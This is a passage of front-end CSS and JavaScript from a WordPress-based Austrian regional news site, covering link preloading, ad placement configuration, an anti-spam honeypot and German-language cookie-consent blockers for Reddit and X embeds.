.td-header-menu-wrap-full{background-color:#e92220}.td-header-menu-wrap.td-header-gradient{border-bottom:#fcf016 solid 5px}.td-magazine .td-header-style-1 .td-header-gradient::before{background-color:#fcf016;display:none}.td-magazine .td-header-style-1 .sf-menu>.td-menu-item>a{padding-bottom:5px;margin-bottom:0px}.td-header-menu-wrap.td-affix{background-color:#e92220}.hiden{display:none}.tarife thead th{background-color:#b50909;padding:5px}.tarife .even td{background-color:#eaeaea;padding:5px}.tablepress.tarife{width:100%;border-spacing:1px;border-collapse:separate}.rss_header{display:none}.rss_header li{padding:0px 0 25px}.feedzy-rss .rss_item .rss_content small{display:none}.feedzy-rss .rss_item .title{font-weight:bold;font-size:18px;padding-top:10px;padding-bottom:10px}.feedzy-rss .rss_item .rss_content{border-top:1px solid #CCC}.td_block_text_with_title p:last-child{font-size:14px;padding-top:10px;padding-bottom:10px}.feedzy-rss .rss_item{border-bottom:none}.feedzy-rss .rss_item .rss_image{width:100%!important;height:250px!important;margin-bottom:20px!important}.footer-header{margin-bottom:0px!important}.td_block_template_9 .td-block-title{margin-bottom:0px}.category-wirtschaft h1,.category-wirtschaft h2,.category-wirtschaft h3,.category-wirtschaft h4,.category-wirtschaft h5,.category-wirtschaft h6{color:#135a3b}.category-aktuell h1,.category-aktuell h2,.category-aktuell h3,.category-aktuell h4,.category-aktuell h5,.category-aktuell h6{color:#e92220}.category-politik h1,.category-politik h2,.category-politik h3,.category-politik h4,.category-politik h5,.category-politik h6{color:#31a6b0}.category-leute h1,.category-leute h2,.category-leute h3,.category-leute h4,.category-leute h5,.category-leute h6{color:#92ba80}.category-sport h1,.category-sport h2,.category-sport h3,.category-sport h4,.category-sport h5,.category-sport h6{color:#1365a9}.category-jobboerse h1,.category-jobboerse h2,.category-jobboerse h3,.category-jobboerse h4,.category-jobboerse h5,.category-jobboerse h6{color:#D84F1B}#aktuell h3>a{color:#e92220}#wirtschaft h3>a{color:#135a3b}#politik h3>a{color:#31a6b0}#leute h3>a{color:#92ba80}#sport h3>a{color:#1365a9}.align-left .td-block-title{text-align:left}.wp-caption-text,.wp-caption-dd{text-align:center;padding:10px 0 10px 0;background-color:#efefef}.artikelextras-copyright{float:right;font-size:10px!important;color:#5c5c5c!important;margin-top:-30px}#td-header-menu{width:100%}.sf-menu li{width:14.284%}.td-header-menu-wrap.td-affix .sf-menu li{width:12%}.td-header-gradient:before{display:none}.ausgabe-smart-tv{height:auto;margin-bottom:0px}.recent-post-slider.design-4 .post-image-bg{height:45vh;margin-bottom:15px;margin-top:12px}.recent-post-slider .post-image-bg img{object-position:center center}.recent-post-slider h2.wp-post-title a{font-size:35px;line-height:35px;font-weight:600}.recent-post-slider.design-4 .post-list-content .wp-post-title a{color:#e92220}.wp-sub-content{font-size:20px}.recent-post-slider .recentpost-categories ul.post-categories li:nth-child(4n+2) a{display:none}.page-id-118318 #cookie-law-info-bar,.page-id-118318 #cliSettingsPopup{display:none!important}.page-id-118318 .cli-modal-backdrop.cli-show{opacity:0!important}#cookie-law-info-bar{background:rgba(0,0,0,.75)!important;color:#fff!important}.contact-website{display:none}.grecaptcha-badge{opacity:0!important}textarea,input.text,input[type="text"],input[type="button"],input[type="submit"]{-webkit-appearance:none;border-radius:0}.td-header-style-2 .td-header-sp-logo img{margin-left:0px!important}.td-header-style-2 .td-header-sp-logo{margin-left:0px!important;padding-left:0px!important}.td-subfooter-menu li a{font-size:16px}</style>

<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"oplgkh7171","wpa_field_value":247463,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/aktuell\/fahrzeugbergung-auf-der-egger-alm\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gailtal-journal.at","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/981/public/assets/fancybox/859.js?ver=1.3.4" id="advanced-ads-layer-fancybox-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/gailtal-journal.at\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"311908","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/assets/js/712.js?ver=2.28.1" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"gto-layer","placements":["popup"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/981/public/assets/js/880.js?ver=1.7.10" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"gto-sticky","placements":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/823/public/assets/js/168.js?ver=1.8.7" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/assets/js/828.js?ver=2.28.1" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"gto-target","blogId":"1","frontendPrefix":"gto-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/183/public/assets/js/328/157.js?ver=2.8.2" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/183/public/assets/js/328/661.js?ver=2.8.2" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_groups = {"42_1":{"type":"group","id":42,"elementid":["gto-fa87b7e8d67ee6ccc082c0651bbe0f13"],"ads":{"117047":{"id":117047,"title":"Google - SkyBanner","expiry_date":0,"visitors":[],"content":"<div data-gto-trackid=\"117047\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-688616311\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:728px;height:90px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"8570824791\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":42,"name":"SKY-Banner","weights":{"117047":10},"type":"default","ordered_ad_ids":[117047],"ad_count":1}},"49_9":{"type":"group","id":49,"elementid":["gto-78866644a1f5775f8727131b6d6a7958"],"ads":{"381469":{"id":381469,"title":"Auto Roth - Suzuki Snow Fox 2025 - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"381469\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-1741972342\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"SnowFox-300&#215;300\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2025\/11\/SnowFox-300x300-1.jpg\" alt=\"\"  width=\"300\" height=\"300\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"296704":{"id":296704,"title":"Auto Roth - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"296704\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-39784783\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"Autoroth-2021\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2021\/11\/Autoroth-2021-Mobil.gif\" alt=\"Autoroth-2021\"  width=\"250\" height=\"250\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"312584":{"id":312584,"title":"Oberdruck -  Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-854879101\" data-gto-trackid=\"312584\" data-gto-trackbid=\"1\" class=\"gto-target\"><a data-no-instant=\"1\" href=\"https:\/\/www.oberdruck.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"oberdruck-mobil-2023\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2022\/09\/oberdruck-mobil-2023.gif\" alt=\"oberdruck-mobil-2023\"  width=\"300\" height=\"300\"  style=\"display: inline-block; max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"106437":{"id":106437,"title":"Google - Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-175328173\" data-gto-trackid=\"106437\" data-gto-trackbid=\"1\" class=\"gto-target\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:250px;height:250px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"4758424792\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"center","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":49,"name":"Sidebar-Banner","weights":{"296704":7,"296705":7,"106437":7,"312584":7,"380345":7,"381312":10,"381311":10,"381469":10},"type":"default","ordered_ad_ids":[381469,296704,312584,106437],"ad_count":1}},"49_11":{"type":"group","id":49,"elementid":["gto-fa6d6b44c856d84b300f0b4e9086daf3"],"ads":{"312584":{"id":312584,"title":"Oberdruck -  Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-1497011025\" data-gto-trackid=\"312584\" data-gto-trackbid=\"1\" class=\"gto-target\"><a data-no-instant=\"1\" href=\"https:\/\/www.oberdruck.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"oberdruck-mobil-2023\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2022\/09\/oberdruck-mobil-2023.gif\" alt=\"oberdruck-mobil-2023\"  width=\"300\" height=\"300\"  style=\"display: inline-block; max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"381469":{"id":381469,"title":"Auto Roth - Suzuki Snow Fox 2025 - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"381469\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-870368200\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"SnowFox-300&#215;300\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2025\/11\/SnowFox-300x300-1.jpg\" alt=\"\"  width=\"300\" height=\"300\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"106437":{"id":106437,"title":"Google - Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-643543758\" data-gto-trackid=\"106437\" data-gto-trackbid=\"1\" class=\"gto-target\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:250px;height:250px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"4758424792\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"center","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"296704":{"id":296704,"title":"Auto Roth - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"296704\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-443700191\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"Autoroth-2021\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2021\/11\/Autoroth-2021-Mobil.gif\" alt=\"Autoroth-2021\"  width=\"250\" height=\"250\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":49,"name":"Sidebar-Banner","weights":{"296704":7,"296705":7,"106437":7,"312584":7,"380345":7,"381312":10,"381311":10,"381469":10},"type":"default","ordered_ad_ids":[312584,381469,106437,296704],"ad_count":1}}};
window.advads_passive_placements = {"popup_13":{"type":"group","id":3625,"elementid":["gto-1ab0a8df7c72b386e14244c0f019d948"],"ads":[],"group_info":{"id":3625,"name":"PopUp","weights":{"332019":5,"320596":10,"319775":10,"319777":10,"353812":10},"type":"default","ordered_ad_ids":[353812],"ad_count":1},"placement_info":{"type":"layer","name":"PopUp","item":"group_3625","options":{"layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"fadein","duration":"3","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"key":"popup","id":"popup"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'gto-66765349' ] = function() {advads.close( '#gto-66765349' );};});<\/script>"},{"before":"<div class=\"gto-popup gto-layer advads-effect advads-effect-fadein advads-duration-3 gto-layer-onload advads-has-background advads-close is-sticky use-fancybox\" data-width=\"600\" data-height=\"600\" data-position=\"center\" style=\"display: none; \" id=\"gto-66765349\"><div class=\"gto-adlabel\">Anzeige<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-ef5b9595807092f4e0fcaa67e03aff8f","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-2ca5541217b8711aafbf9bb4d49b6a37","blog_id":1},{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-fe4f82d289dd91e7e4db8a98ad592fcd","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-bdfa08b52da845094d934424ac9c15c0","blog_id":1},{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-0f6dacb6722a44bb7ed39c9ce81b6d53","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-44894157930cbdb7d2247ad7e0e31bfb","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":311908,"author":"18","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><template id="brlbs-cmpnt-cb-template-reddit">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="reddit" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-reddit"> <div data-bg="https://gailtal-journal.at/wp-content/uploads/borlabs-cookie/1/bct-reddit-main.png" class="brlbs-cmpnt-cb-thumbnail rocket-lazyload" style=""></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Reddit</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-reddit");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.reddit-embed-bq');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div data-bg="https://gailtal-journal.at/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png" class="brlbs-cmpnt-cb-thumbnail rocket-lazyload" style=""></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
